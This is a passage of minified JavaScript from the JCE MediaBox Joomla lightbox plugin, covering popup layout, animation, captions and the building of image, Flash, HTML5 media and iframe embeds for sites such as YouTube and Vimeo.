RegExp('^('+JCEMediaBox.site+')').test(s)}else{return true}},frameWidth:function(){var w=0,el=this.frame;JCEMediaBox.each(['left','right'],function(s){w=w+parseFloat(JCEMediaBox.DOM.style(el,'padding-'+s))});return parseFloat(this.frame.clientWidth-w)},frameHeight:function(){var h=0,el=this.frame,DIM=JCEMediaBox.Dimensions;JCEMediaBox.each(['top','bottom'],function(s){h=h+parseFloat(JCEMediaBox.DOM.style(el,'padding-'+s))});h=h+((JCEMediaBox.isIE6||JCEMediaBox.isIE7)?DIM.getScrollbarWidth():0);return parseInt(DIM.getHeight())-h},width:function(){return this.frameWidth()-JCEMediaBox.Dimensions.getScrollbarWidth()},height:function(){var h=0,t=this,each=JCEMediaBox.each,DIM=JCEMediaBox.Dimensions;each(['top','bottom'],function(s){var el=t['info-'+s];if(el){h=h+parseInt(DIM.outerHeight(el))}});return this.frameHeight()-h},printPage:function(){return false},zoom:function(el){var DOM=JCEMediaBox.DOM,extend=JCEMediaBox.extend,each=JCEMediaBox.each;var child=el.firstChild;var zoom=DOM.create('span');if(JCEMediaBox.isIE6){DOM.addClass(el,'ie6')}if(child&&child.nodeName=='IMG'){var align=child.getAttribute('align');var vspace=child.getAttribute('vspace');var hspace=child.getAttribute('hspace');var styles={};each(['top','right','bottom','left'],function(pos){styles['margin-'+pos]=DOM.style(child,'margin-'+pos);styles['padding-'+pos]=DOM.style(child,'padding-'+pos);each(['width','style','color'],function(prop){styles['border-'+pos+'-'+prop]=DOM.style(child,'border-'+pos+'-'+prop)})});if(/\w+/.test(align)){extend(styles,{'float':/left|right/.test(align)?align:'','text-align':/top|middle|bottom/.test(align)?align:''})}if(vspace>0){extend(styles,{'margin-top':parseInt(vspace),'margin-bottom':parseInt(vspace)})}if(hspace>0){extend(styles,{'margin-left':parseInt(hspace),'margin-right':parseInt(hspace)})}var w=child.getAttribute('width');var h=child.getAttribute('height');var ws=DOM.style(child,'width');var rh=child.height,rw=child.width;if(!w&&h){w=h/rh*rw}if(!w&&ws){if(/([0-9]+)(px)?$/.test(ws)){w=parseFloat(ws)}else{w=child.width}child.setAttribute('width',w)}extend(styles,{'float':DOM.style(child,'float'),'text-align':child.style.textAlign,'width':w});function _buildIcon(el,zoom,child,styles){var span=DOM.add(el,'span',{'class':'jcemediabox-zoom-span','style':child.style.cssText,'title':child.title||child.alt||''});DOM.styles(span,styles);DOM.add(span,child);DOM.add(span,zoom);each(['style','align','border','hspace','vspace'],function(v,i){child.removeAttribute(v)});DOM.addClass(zoom,'jcemediabox-zoom-image');if(JCEMediaBox.isIE6&&/\.png/i.test(DOM.style(zoom,'background-image'))){DOM.png(zoom)}DOM.styles(child,{'margin':0,'padding':0,'float':'none','border':'none'})}_buildIcon(el,zoom,child,styles)}else{DOM.addClass(zoom,'jcemediabox-zoom-link');if(DOM.hasClass(el,'icon-left')){DOM.addBefore(el,zoom)}else{DOM.add(el,zoom)}if(JCEMediaBox.isIE7){DOM.style(zoom,'display','inline-block')}}return zoom},auto:function(){var t=this;JCEMediaBox.each(this.popups,function(el,i){if(el.auto){if(el.auto=='single'){var cookie=t.getCookie('jcemediabox_autopopup_'+el.id);if(!cookie){t.setCookie('jcemediabox_autopopup_'+el.id,1);t.start(el)}}else if(el.auto=='multiple'){t.start(el)}}})},init:function(){window.jcepopup=this;this.create()},getPopups:function(s,p){var selector='a.jcebox, a.jcelightbox, a.jcepopup, area.jcebox, area.jcelightbox, area.jcepopup';return JCEMediaBox.DOM.select(s||selector,p)},getData:function(n){var DOM=JCEMediaBox.DOM,o={},data;var re=/\w+\[[^\]]+\]/;data=DOM.attribute(n,'data-mediabox')||DOM.attribute(n,'data-json');if(!data){var title=DOM.attribute(n,'title');var rel=DOM.attribute(n,'rel');if(re.test(title)){o=this.params(title);DOM.attribute(n,'title',o.title||'');return o}if(re.test(rel)){var args=[];rel=rel.replace(/\b((\w+)\[(.*?)\])(;?)/g,function(a,b,c){args.push(b);return''});o=this.params(args);DOM.attribute(n,'rel',rel||o.rel||'');return o}}else{n.removeAttribute('data-json');n.removeAttribute('data-mediabox');return this.params(data)}return o},process:function(el){var DOM=JCEMediaBox.DOM,data,o={},group='',auto=false;if(/(jcelightbox|jcebox)/.test(el.className)){DOM.removeClass(el,'jcelightbox');DOM.removeClass(el,'jcebox');DOM.addClass(el,'jcepopup')}if(JCEMediaBox.options.popup.icons==1&&el.nodeName=='A'&&!/(noicon|icon-none|noshow)/.test(el.className)&&el.style.display!='none'){var zoom=this.zoom(el)}if(DOM.hasClass(el,'noshow')){DOM.hide(el)}var title=el.title||'';var rel=el.rel||'';var src=el.href;src=src.replace(/b(w|h)=([0-9]+)/g,function(s,k,v){k=(k=='w')?'width':'height';return k+'='+v});data=this.getData(el)||{};if(!/\w+\[[^\]]+\]/.test(rel)){var rx='alternate|stylesheet|start|next|prev|contents|index|glossary|copyright|chapter|section|subsection|appendix|help|bookmark|nofollow|licence|tag|friend';var lb='(lightbox(\[(.*?)\])?)';var lt='(lyte(box|frame|show)(\[(.*?)\])?)';group=JCEMediaBox.trim(rel.replace(new RegExp('\s*('+rx+'|'+lb+'|'+lt+')\s*'),'','gi'))}if(el.nodeName=='AREA'){if(!data){data=this.params(src)}group=group||'AREA_ELEMENT'}if(el.id){if(/autopopup-(single|multiple)/.test(el.className)){auto=/(multiple)/.test(el.className)?'multiple':'single'}}group=group||data.group||'';JCEMediaBox.extend(o,{'src':src,'title':data.title||title,'group':DOM.hasClass(el,'nogroup')?'':group,'type':data.type||el.type||'','params':data,'id':el.id||'','auto':auto});el.href=el.href.replace(/&type=(ajax|text\/html|text\/xml)/,'');return o},create:function(elements){var t=this,each=JCEMediaBox.each,Event=JCEMediaBox.Event,pageload=false,auto=false;if(!elements){pageload=true;this.popups=[];if(JCEMediaBox.options.popup.legacy==1){t.convertLegacy()}if(JCEMediaBox.options.popup.lightbox==1){t.convertLightbox()}if(JCEMediaBox.options.popup.shadowbox==1){t.convertShadowbox()}}elements=elements||this.getPopups();each(elements,function(el,i){var o=t.process(el);t.popups.push(o);if(!pageload){i=t.popups.length-1}Event.add(el,'click',function(e){Event.cancel(e);return t.start(o,i)})});if(pageload){this.popuptheme='';var theme=JCEMediaBox.options.theme;new JCEMediaBox.XHR({success:function(text,xml){var re=/<!-- THEME START -->([\s\S]*?)<!-- THEME END -->/;if(re.test(text)){text=re.exec(text)[1]}t.popuptheme=text;if(!auto){t.auto();auto=true}}}).send(JCEMediaBox.site+'plugins/system/jcemediabox/themes/'+theme+'/popup.html')}},open:function(data,title,group,type,params){if(typeof data=='string'){data={'src':data,'title':title,'group':group,'type':type,'params':params}}return this.start(data)},start:function(p,i){var n=0,items=[],each=JCEMediaBox.each;if(this.build()){if(p.group){each(this.popups,function(o,x){if(o.group==p.group){len=items.push(o);if(i&&x==i){n=len-1}}});if(!p.auto&&typeof i=='undefined'){items.push(p);n=items.length-1}}else{items.push(p)}return this.show(items,n)}},build:function(){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;if(!this.page){this.page=DOM.add(document.body,'div',{id:'jcemediabox-popup-page'});if(JCEMediaBox.isIE6){DOM.addClass(this.page,'ie6')}if(JCEMediaBox.isIE7){DOM.addClass(this.page,'ie7')}if(JCEMediaBox.isIDevice){DOM.addClass(this.page,'idevice')}if(JCEMediaBox.options.popup.overlay==1){this.overlay=DOM.add(this.page,'div',{id:'jcemediabox-popup-overlay',style:{'opacity':0,'background-color':JCEMediaBox.options.popup.overlaycolor}})}if(!this.popuptheme){return false}this.popuptheme=this.popuptheme.replace(/<!--(.*?)-->/g,'');this.popuptheme=this.translate(this.popuptheme);this.frame=DOM.add(this.page,'div',{id:'jcemediabox-popup-frame'},'<div id="jcemediabox-popup-body">'+this.popuptheme+'</div>');each(DOM.select('*[id]',this.frame),function(el){var s=el.id.replace('jcemediabox-popup-','');t[s]=el;DOM.hide(el)});if(JCEMediaBox.options.popup.close==2){Event.add(this.frame,'click',function(e){if(e.target&&e.target==t.frame){t.close()}})}if(this.closelink){Event.add(this.closelink,'click',function(){return t.close()})}if(this.cancellink){Event.add(this.cancellink,'click',function(){return t.close()})}if(this.next){Event.add(this.next,'click',function(){return t.nextItem()})}if(this.prev){Event.add(this.prev,'click',function(){return t.previousItem()})}if(this.numbers){this.numbers.tmpHTML=this.numbers.innerHTML}if(this.print){Event.add(this.print,'click',function(){return t.printPage()})}if(JCEMediaBox.isIE6){DOM.png(this.body);each(DOM.select('*',this.body),function(el){if(DOM.attribute(el,'id')=='jcemediabox-popup-content'){return}DOM.png(el)})}}return true},show:function(items,n){var DOM=JCEMediaBox.DOM,DIM=JCEMediaBox.Dimensions;this.items=items;this.bind(true);DOM.show(this.body);var top=(DIM.getHeight()-DIM.outerHeight(this.body))/2;DOM.style(this.body,'top',top);if(JCEMediaBox.isIE6||JCEMediaBox.isIDevice||JCEMediaBox.options.popup.scrolling=='scroll'){DOM.style(this.page,'position','absolute');DOM.style(this.overlay,'height',DIM.getScrollHeight());DOM.style(this.body,'top',DIM.getScrollTop()+top)}if(JCEMediaBox.options.popup.overlay==1&&this.overlay){DOM.show(this.overlay);JCEMediaBox.FX.animate(this.overlay,{'opacity':JCEMediaBox.options.popup.overlayopacity},JCEMediaBox.options.popup.fadespeed)}return this.change(n)},bind:function(open){var t=this,isIE6=JCEMediaBox.isIE6,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;if(isIE6){each(DOM.select('select'),function(el){if(open){el.tmpStyle=el.style.visibility||''}el.style.visibility=open?'hidden':el.tmpStyle})}if(JCEMediaBox.options.popup.hideobjects){each(DOM.select('object, embed'),function(el){if(el.id=='jcemediabox-popup-object')return;if(open){el.tmpStyle=el.style.visibility||''}el.style.visibility=open?'hidden':el.tmpStyle})}var scroll=JCEMediaBox.options.popup.scrollpopup;if(open){Event.add(document,'keydown',function(e){t.listener(e)});if(isIE6){Event.add(window,'scroll',function(e){DOM.style(t.overlay,'height',JCEMediaBox.Dimensions.getScrollHeight())});Event.add(window,'scroll',function(e){DOM.style(t.overlay,'width',JCEMediaBox.Dimensions.getScrollWidth())})}}else{if(isIE6||!scroll){Event.remove(window,'scroll');Event.remove(window,'resize')}Event.remove(document,'keydown')}},listener:function(e){switch(e.keyCode){case 27:this.close();break;case 37:this.previousItem();break;case 39:this.nextItem();break}},queue:function(n){var t=this;var changed=false;JCEMediaBox.each(['top','bottom'],function(s){var el=t['info-'+s];if(el){var v=JCEMediaBox.Dimensions.outerHeight(el);var style={};style['top']=(s=='top')?v:-v;JCEMediaBox.FX.animate(el,style,JCEMediaBox.options.popup.scalespeed,function(){if(!changed){changed=true;JCEMediaBox.FX.animate(t.content,{'opacity':0},JCEMediaBox.options.popup.fadespeed,function(){return t.change(n)})}})}})},nextItem:function(){if(this.items.length==1)return false;var n=this.index+1;if(n<0||n>=this.items.length){return false}return this.queue(n)},previousItem:function(){if(this.items.length==1)return false;var n=this.index-1;if(n<0||n>=this.items.length){return false}return this.queue(n)},info:function(){var each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;if(this.caption){var title=this.active.caption||this.active.title||'',text='';var ex='([-!#$%&\'\*\+\\./0-9=?A-Z^_`a-z{|}~]+@[-!#$%&\'\*\+\\/0-9=?A-Z^_`a-z{|}~]+\.[-!#$%&\'*+\\./0-9=?A-Z^_`a-z{|}~]+)';var ux='((news|telnet|nttp|file|http|ftp|https)://[-!#$%&\'\*\+\\/0-9=?A-Z^_`a-z{|}~]+\.[-!#$%&\'\*\+\\./0-9=?A-Z^_`a-z{|}~]+)';function processRe(h){h=h.replace(new RegExp(ex,'g'),'<a href="mailto:$1" target="_blank" title="$1">$1</a>');h=h.replace(new RegExp(ux,'g'),'<a href="$1" target="_blank" title="$1">$1</a>');return h}if(/::/.test(title)){var parts=title.split('::');title=JCEMediaBox.trim(parts[0]);text=JCEMediaBox.trim(parts[1])}var h='';if(title){h+='<h4>'+title+'</h4>'}if(text){h+='<p>'+text+'</p>'}this.caption.innerHTML=h||'&nbsp;';each(DOM.select('*',this.caption),function(el){if(el.nodeName!='A'){each(el.childNodes,function(n,i){if(n.nodeType==3){var s=n.innerText||n.textContent||n.data||null;if(s&&/(@|:\/\/)/.test(s)){if(s=processRe(s)){n.parentNode.innerHTML=s}}}})}})}var t=this,len=this.items.length;if(this.numbers&&len>1){var html=this.numbers.tmpHTML||'{$numbers}';if(/\{\$numbers\}/.test(html)){this.numbers.innerHTML='';for(var i=0;i<len;i++){var n=i+1;var link=DOM.add(this.numbers,'a',{'href':'javascript:;','title':this.items[i].title||n,'class':(this.index==i)?'active':''},n);Event.add(link,'click',function(e){var x=parseInt(e.target.innerHTML)-1;if(t.index==x){return false}return t.queue(x)})}}if(/\{\$(current|total)\}/.test(html)){this.numbers.innerHTML=html.replace('{$current}',this.index+1).replace('{$total}',len)}}else{if(this.numbers){this.numbers.innerHTML=''}}each(['top','bottom'],function(v,i){var el=t['info-'+v];if(el){DOM.show(el);each(DOM.select('*[id]',el),function(s){DOM.show(s)})}});DOM.hide(this.next);DOM.hide(this.prev);if(len>1){if(this.prev){if(this.index>0){DOM.show(this.prev)}else{DOM.hide(this.prev)}}if(this.next){if(this.index<len-1){DOM.show(this.next)}else{DOM.hide(this.next)}}}},change:function(n){var t=this,extend=JCEMediaBox.extend,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event,isIE=JCEMediaBox.isIE,DIM=JCEMediaBox.Dimensions;var p={},o,w,h;if(n<0||n>=this.items.length){return false}this.index=n;this.active={};DOM.show(this.container);if(this.loader){DOM.show(this.loader)}if(this.cancellink){DOM.show(this.cancellink)}if(this.object){this.object=null}this.content.innerHTML='';o=this.items[n];extend(p,this.getAddon(o.src,o.type));delete o.params.src;extend(p,o.params);var width=p.width||JCEMediaBox.options.popup.width||0;var height=p.height||JCEMediaBox.options.popup.height||0;if(/%/.test(width)){width=DIM.getWidth()*parseInt(width)/100}if(/%/.test(height)){height=DIM.getHeight()*parseInt(height)/100}extend(this.active,{'src':p.src||o.src,'title':o.title,'caption':p.caption||'','type':p.type||this.getType(o),'params':p||{},'width':width,'height':height});this.info();switch(this.active.type){case'image':case'image/jpeg':case'image/png':case'image/gif':case'image/bmp':if(this.print&&this.options.print){this.print.style.visibility='visible'}this.img=new Image();this.img.onload=function(){return t.setup()};this.img.onerror=function(){t.img.error=true;return t.setup()};this.img.src=this.active.src;if(isIE){DOM.style(this.content,'background-color',DOM.style(this.content,'background-color'))}break;case'flash':case'director':case'shockwave':case'mplayer':case'windowsmedia':case'quicktime':case'realaudio':case'real':case'divx':case'pdf':if(this.print){this.print.style.visibility='hidden'}p.src=this.active.src;var base=/:\/\//.test(p.src)?'':this.site;this.object='';w=this.width();h=this.height();var mt=this.mediatype(this.active.type);if(this.active.type=='flash'){p.wmode='transparent';p.base=base}if(/(mplayer|windowsmedia)/i.test(this.active.type)){p.baseurl=base;if(isIE){p.url=p.src;delete p.src}}delete p.title;delete p.group;p.width=this.active.width||this.width();p.height=this.active.height||this.height();var flash=/flash/i.test(this.active.type);if(flash||isIE){this.object='<object id="jcemediabox-popup-object"';if(flash&&!isIE){this.object+=' type="'+mt.mediatype+'" data="'+p.src+'"'}else{this.object+=' classid="clsid:'+mt.classid+'"';if(mt.codebase){this.object+=' codebase="'+mt.codebase+'"'}}for(n in p){if(p[n]!==''){if(/(id|name|width|height|style)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}}this.object+='>';for(n in p){if(p[n]!==''&&!/(id|name|width|height|style|type)/.test(n)){t.object+='<param name="'+n+'" value="'+decodeURIComponent(p[n])+'" />'}}this.object+='</object>'}else{this.object='<embed type="'+mt.mediatype+'"';for(n in p){if(p[n]!==''){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}this.object+='></embed>'}this.active.type='media';this.setup();break;case'video/x-flv':this.object='<object type="application/x-shockwave-flash" data="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf"';var src=this.active.src;if(!/:\/\//.test(src)){src=JCEMediaBox.site+src}var map={'loop':'loop','autoplay':'autoPlay','controls':'controlBarAutoHide'};var v,flashvars=['src='+src],params={wmode:'opaque',allowfullscreen:true};for(n in p){if(p[n]!==''){if(/(id|width|height|style)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}else if(/^(wmode|allowfullscreen|play|menu|quality|scale|salign|wmode|bgcolor|base|fullScreenAspectRatio)$/i.test(n)){params[n]=p[n]}else{if(/(loop|autoplay|controls)$/.test(n)){if(map[n]){v=(n=='controls')?!p[n]:!!p[n];n=map[n]}}else{v=p[n]}flashvars.push(n+'='+v)}}}this.object+='>';this.object+='<param name="movie" value="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf" />';this.object+='<param name="flashvars" value="'+flashvars.join('&')+'" />';for(n in params){this.object+='<param name="'+n+'" value="'+params[n]+'" />'}this.object+='</object>';this.active.type='media';this.setup();break;case'video/mp4':case'audio/mp3':case'video/webm':case'audio/webm':var type=this.active.type;var hasSupport=(type=='video/mp4'&&support.video.mp4)||(type=='video/webm'&&support.video.webm)||(type=='audio/mp3'&&support.audio.mp3)||(type=='audio/webm'&&support.audio.webm);var tag=/video/.test(type)?'video':'audio';if(hasSupport){this.object='<'+tag;for(n in p){if(p[n]!==''){if(/(loop|autoplay|controls|preload)$/.test(n)){t.object+=' '+n+'="'+n+'"'}if(/(id|width|height|style|poster|audio)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}}this.object+='>';this.object+='<source src="'+this.active.src+'" type="'+type+'" />';this.object+='</'+tag+'>'}else{if(type=='video/mp4'||type=='audio/mp3'){this.object='<object type="application/x-shockwave-flash" data="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf"';var src=this.active.src;if(!/:\/\//.test(src)){src=JCEMediaBox.site+src}var map={'loop':'loop','autoplay':'autoPlay','controls':'controlBarAutoHide'};var flashvars=['src='+src];for(n in p){if(p[n]!==''){if(/(loop|autoplay|controls|preload)$/.test(n)){if(map[n]){var v=(n=='controls')?!p[n]:!!p[n];flashvars.push(map[n]+'='+v)}}if(/(id|width|height|style)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}}this.object+='>';this.object+='<param name="movie" value="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf" />';this.object+='<param name="flashvars" value="'+flashvars.join('&')+'" />';this.object+='<param name="allowfullscreen" value="true" />';this.object+='<param name="wmode" value="transparent" />';this.object+='</object>'}else{DOM.addClass(this.content,'broken-media')}}this.active.type='media';this.setup();break;case'ajax':case'text/html':case'text/xml':if(this.print&&this.options.print){this.print.style.visibility='visible'}this.active.width=this.active.width||this.width();this.active.height=this.active.height||this.height();if(this.islocal(this.active.src)){if(!/tmpl=component/i.test(this.active.src)){this.active.src+=/\?/.test(this.active.src)?'&tmpl=component':'?tmpl=component'}this.active.type='ajax'}else{this.active.type='iframe';this.setup()}styles=extend(this.styles(p.styles),{display:'none'});this.ajax=DOM.add(this.content,'div',{id:'jcemediabox-popup-ajax','style':styles});if(JCEMediaBox.isIE6){DOM.style(this.ajax,'margin-right',JCEMediaBox.Dimensions.getScrollbarWidth())}if(JCEMediaBox.isIE7){DOM.style(this.ajax,'padding-right',JCEMediaBox.Dimensions.getScrollbarWidth())}this.active.src=this.active.src.replace(/\&type=(ajax|text\/html|text\/xml)/,'');if(this.loader){DOM.show(this.loader)}var iframe=DOM.add(document.body,'iframe',{src:this.active.src,style:'display:none;'});Event.add(iframe,'load',function(){t.ajax.innerHTML=iframe.contentWindow.document.body.innerHTML;window.setTimeout(function(){DOM.remove(iframe)},10);t.create(t.getPopups('',t.content));JCEMediaBox.ToolTip.create(t.content);each(DOM.select('a, area',t.content),function(el){JCEMediaBox.Event.add(el,'click',function(e){if(el.href&&el.href.indexOf('#')==-1){if(/jce(popup|box|lightbox)/.test(el.className)){Event.cancel(e);t.close(true)}else{t.close();if(isIE){if(/http(s)?:\/\//.test(el.href)){document.location.href=el.href}}}}})});return t.setup()});iframe.onerror=function(){DOM.addClass(this.content,'broken-page');return t.setup()};break;case'iframe':default:if(this.print){this.print.style.visibility='hidden'}if(this.islocal(this.active.src)){if(!/tmpl=component/i.test(this.active.src)){this.active.src+=/\?/.test(this.active.src)?'&tmpl=component':'?tmpl=component'}}this.active.width=this.active.width||this.width();this.active.height=this.active.height||this.height();this.active.type='iframe';this.setup();break}return false},resize:function(w,h,x,y){if(w>x){h=h*(x/w);w=x;if(h>y){w=w*(y/h);h=y}}else if(h>y){w=w*(y/h);h=y;if(w>x){h=h*(x/w);w=x}}w=Math.round(w);h=Math.round(h);return{width:Math.round(w),height:Math.round(h)}},setup:function(){var t=this,DOM=JCEMediaBox.DOM,w,h;w=this.active.width;h=this.active.height;if(this.active.type=='image'){if(t.img.error){w=300;h=300}var x=this.img.width;var y=this.img.height;if(w&&!h){h=y*(w/x)}else if(!w&&h){w=x*(h/y)}w=w||x;h=h||y}if(JCEMediaBox.options.popup.resize==1||JCEMediaBox.options.popup.scrolling=='fixed'){var x=this.width();var y=this.height();var dim=this.resize(w,h,x,y);w=dim.width;h=dim.height}DOM.styles(this.content,{width:w,height:h});DOM.hide(this.content);if(this.active.type=='image'){if(this.img.error){DOM.addClass(this.content,'broken-image')}else{this.content.innerHTML='<img id="jcemediabox-popup-img" src="'+this.active.src+'" title="'+this.active.title+'" width="'+w+'" height="'+h+'" />'}if(JCEMediaBox.isIE){var img=DOM.get('jcemediabox-popup-img');if(img){DOM.style(img,'-ms-interpolation-mode','bicubic')}}}return this.animate()},animate:function(){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,FX=JCEMediaBox.FX,DIM=JCEMediaBox.Dimensions,Event=JCEMediaBox.Event;var ss=JCEMediaBox.options.popup.scalespeed,fs=JCEMediaBox.options.popup.fadespeed;var cw=DIM.outerWidth(this.content);var ch=DIM.outerHeight(this.content);var ih=0;each(['top','bottom'],function(v,i){var el=t['info-'+v];if(el){ih=ih+DIM.outerHeight(el)}});var st=DOM.style(this.page,'position')=='fixed'?0:DIM.getScrollTop();var top=st+(this.frameHeight()/2)-((ch+ih)/2);if(top<0){top=0}DOM.style(this.content,'opacity',0);FX.animate(this.body,{'height':ch,'top':top,'width':cw},ss,function(){if(t.active.type=='iframe'){var iframe=DOM.add(t.content,'iframe',{id:'jcemediabox-popup-iframe',frameborder:0,allowTransparency:true,scrolling:t.active.params.scrolling||'auto','style':{width:'100%',height:'100%'},seamless:"seamless"});Event.add(iframe,'load',function(){if(t.loader){DOM.hide(t.loader)}});iframe.setAttribute('src',t.active.src);t.iframe=iframe}else{if(t.loader){DOM.hide(t.loader)}if(t.active.type=='media'&&t.object){t.content.innerHTML=t.object}if(t.active.type=='ajax'){DOM.show(t.ajax)}}DOM.show(t.content);t.content.focus();function showInfo(){var itop=t['info-top'];if(itop){each(DOM.select('*[id]',itop),function(el){if(/jcemediabox-popup-(next|prev)/.test(DOM.attribute(el,'id'))){return}DOM.show(el)});var h=DIM.outerHeight(itop);DOM.styles(itop,{'z-index':-1,'top':h,'visibility':'visible'});FX.animate(itop,{'top':0},ss)}if(t.closelink){DOM.show(t.closelink)}var ibottom=t['info-bottom'];if(ibottom){each(DOM.select('*[id]',ibottom),function(el){if(/jcemediabox-popup-(next|prev)/.test(DOM.attribute(el,'id'))){return}DOM.show(el)});var h=DIM.outerHeight(ibottom);DOM.styles(ibottom,{'z-index':-1,'top':-h,'visibility':'visible'});FX.animate(ibottom,{'top':0},ss)}}if(t.active.type=='image'&&!JCEMediaBox.isIE6){FX.animate(t.content,{'opacity':1},fs,function(){showInfo()})}else{DOM.style(t.content,'opacity',1);showInfo()}})},close:function(keepopen){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(['img','object','iframe','ajax'],function(i,v){t[v]=null});if(this.closelink){DOM.hide(this.closelink)}this.content.innerHTML='';each(['top','bottom'],function(i,v){if(t['info-'+v]){DOM.hide(t['info-'+v])}});if(!keepopen){var popups=this.getPopups();while(this.popups.length>popups.length){this.popups.pop()}DOM.remove(this.frame);if(this.overlay){if(JCEMediaBox.isIE6){this.bind();DOM.remove(this.page);this.page=null}else{JCEMediaBox.FX.animate(this.overlay,{'opacity':0},JCEMediaBox.options.popup.fadespeed,function(){t.bind();DOM.remove(t.page);t.page=null})}}else{DOM.remove(this.page);this.page=null}}return false}}})(window);JCEMediaBox.Event.addUnload(function(){JCEMediaBox.Event.destroy()});(function(mediabox){if(typeof mediabox==='undefined'){return}var popup=mediabox.Popup,trim=mediabox.trim;popup.setAddons('flash',{flash:function(v){if(/\.swf\b/.test(v)){return{type:'flash'}}},flv:function(v){if(/\.flv\b/.test(v)){return{type:'video/x-flv'}}},metacafe:function(v){if(/metacafe(.+)\/(watch|fplayer)\/(.+)/.test(v)){var s=trim(v);if(!/\.swf/i.test(s)){if(s.charAt(s.length-1)=='/'){s=s.substring(0,s.length-1)}s=s+'.swf'}return{width:400,height:345,type:'flash',attributes:{'wmode':'opaque','src':s.replace(/watch/i,'fplayer')}}}},dailymotion:function(v){if(/dailymotion(.+)\/(swf|video)\//.test(v)){var s=trim(v);s=s.replace(/_(.*)/,'');return{width:420,height:339,type:'flash','wmode':'opaque','src':s.replace(/video/i,'swf')}}},googlevideo:function(v){if(/google(.+)\/(videoplay|googleplayer\.swf)\?docid=(.+)/.test(v)){return{width:425,height:326,type:'flash','id':'VideoPlayback','wmode':'opaque','src':v.replace(/videoplay/g,'googleplayer.swf')}}}});popup.setAddons('iframe',{youtube:function(v){if(/youtu(\.)?be([^\/]+)?\/(.+)/.test(v)){return{width:425,height:350,type:'iframe','src':v.replace(/youtu(\.)?be([^\/]+)?\/(.+)/,function(a,b,c,d){d=d.replace(/(watch\?v=|v\/|embed\/)/,'');if(b&&!c){c='.com'}return'youtube'+c+'/embed/'+d+(/\?/.test(d)?'&':'?')+'wmode=opaque'})}}},vimeo:function(v){if(/vimeo\.com\/(video\/)?([0-9]+)/.test(v)){return{width:400,height:225,type:'iframe','src':v.replace(/(player\.)?vimeo\.com\/(video\/)?([0-9]+)/,function(a,b,c,d){if(b){return a}return'player.vimeo.com/video/'+d})}}},twitvid:function(v){if(/twitvid(.+)\/(.+)/.test(v)){var s='http://www.twitvid.com/embed.php?guid=';return{width:480,height:360,type:'iframe','src':v.replace(/(.+)twitvid([^\/]+)\/(.+)/,function(a,b,c,d){if(/embed\.php/.test(d)){return a}return s+d})}}}});popup.setAddons('image',{image:function(v){if(/\.(jpg|jpeg|png|gif|bmp|tif)$/i.test(v)){return{type:'image'}}},twitpic:function(v){if(/twitpic(.+)\/(.+)/.test(v)){return{type:'image'}}}})})(JCEMediaBox);var JCEMediaObject={version:{'flash':'10,0,22,87','windowsmedia':'5,1,52,701','quicktime':'6,0,2,0','realmedia':'7,0,0,0','shockwave':'8,5,1,0'},init:function(base,v){var t=this;this.base=base;for(n in v){t.version[n]=v[n]}},getSite:function(){var base=this.base;if(base){var site=document.location.href;var parts=site.split(':\/\/');var port=parts[0];var url=parts[1];if(url.indexOf(base)!=-1){url=url.substr(0,url.indexOf(base))}else{url=url.substr(0,url.indexOf('/'))||url}return port+'://'+url+base}return''},writeObject:function(cls,cb,mt,p){var h='',n;var msie=/msie/i.test(navigator.userAgent);var webkit=/webkit/i.test(navigator.userAgent);if(!/:\/\//.test(p.src)){p.src=this.getSite()+p.src;if(mt=='video/x-ms-wmv'){p.url=p.src}}h+='<object ';if(mt=='application/x-shockwave-flash'&&!msie){h+='type="'+mt+'" data="'+p.src+'" '}else{h+='classid="clsid:'+cls+'" ';if(cb){h+='codebase="'+cb+'" '}}for(n in p){if(p[n]!==''){if(/(id|name|width|height|style)$/.test(n)){h+=n+'="'+p[n]+'"'}}}h+='>';for(n in p){if(p[n]!==''){if(!/(id|name|width|height|style)$/.test(n)){h+='<param name="'+n+'" value="'+p[n]+'">'}}}if(!msie&&mt!='application/x-shockwave-flash'){h+='<embed type="'+mt+'" src="'+p.src+'"';for(n in p){if(p[n]!==''){h+=n+'="'+p[n]+'"'}}h+='></embed>'}h+='</object>';document.write(h)},video:function(p){var h='<video src="'+p.src+'"';for(n in p){if(p[n]!==''){h+=n+'="'+p[n]+'"'}}h+='>Your browser does not yet support the video element</video>';document.write(h)},audio:function(p){var h='<audio src="'+p.src+'"';for(n in p){if(p[n]!==''){h+=n+'="'+p[n]+'"'}}h+='>Your browser does not yet support the audio element</audio>';document.write(h)},flash:function(p){if(typeof p.wmode=='undefined'){p['wmode']='opaque'}this.writeObject('D27CDB6E-AE6D-11cf-96B8-444553540000','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version='+this.version['flash'],'application/x-shockwave-flash',p)},shockwave:function(p){this.writeObject('166B1BCA-3F9C-11CF-8075-444553540000','http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version='+this.version['shockwave'],'application/x-director',p)},quicktime:function(p){this.writeObject('02BF25D5-8C17-4B23-BC80-D3488ABDDC6B','http://www.apple.com/qtactivex/qtplugin.cab#version='+this.version['quicktime'],'video/quicktime',p)},realmedia:function(p){this.writeObject('CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA','','audio/x-pn-realaudio-plugin',p)},windowsmedia:function(p){p.url=p.src;this.writeObject('6BF52A52-394A-11D3-B153-00C04F79FAA6','http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version='+this.version['windowsmedia'],'video/x-ms-wmv',p)},divx:function(p){this.writeObject('67DABFBF-D0AB-41FA-9